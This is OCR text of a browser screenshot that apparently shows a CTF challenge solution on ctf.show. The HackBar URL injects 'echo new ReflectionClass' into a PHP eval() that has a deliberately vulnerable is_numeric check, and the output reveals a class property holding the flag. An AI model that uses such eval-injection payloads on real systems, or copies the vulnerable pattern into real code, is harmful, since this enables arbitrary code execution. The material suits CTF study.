 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://6cf325...how/?n=1.php http://6cf325...tf.show/1.php http://9785db...onClass&v3=;
9785db2c-bc0d-4af9-b978-fbb8326b9f16.challenge.ctf.show/?v1=1&v2 Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://9785db2c-bc0d-4af9-b978-fbb8326b9f16.challenge.ctf.show/?v1=1&v2=echo new ReflectionClass&v3=;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { } - Properties [3] { Property [ public $dalaoA ] Property [
public $dalaoB ] Property [ public $flag_is_c102d40b0x2dec5f0x2d41980x2db7d70x2de35c4d3d80c9 ] } - Methods [0] { } }
英